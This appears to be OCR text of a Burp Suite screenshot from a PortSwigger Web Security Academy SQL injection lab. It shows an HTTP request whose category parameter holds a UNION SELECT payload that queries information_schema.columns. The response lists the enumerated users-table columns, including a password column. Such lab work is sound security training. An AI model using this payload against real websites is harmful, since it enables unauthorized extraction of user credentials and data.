 Request
Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+column_name,+NULL+FROM+information_schema.columns+WHERE+ta
ble_name='users_hpftou'-- HTTP/2
2 Host: 0afa00af0494d5b4815666bf00ff0050.web-security-academy.net
3 Cookie: session=dVHlpzn6h8pbX6g3gdFLTTQjr3F2M09p
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0afa00af0494d5b4815666bf00ff0050.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render \n
64 <a class="filter-category" href="
/filter?category=Pets">
Pets
</a>
65 <a class="filter-category" href="
/filter?category=Toys+%26+Games">
Toys & Games
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
password_ppfsbx
</th>
71 </tr>
72 <tr>
73 <th>
email
</th>
74 </tr>
75 <tr>
76 <th>
username_ohinoe
</th>
77 </tr>
78 </tbody>
79 </table>
80 </div>
81 </section>
82 <div class="footer-wrapper">
83 </div>
84 </div>
85 </body>
86 </html>
87
users
1 match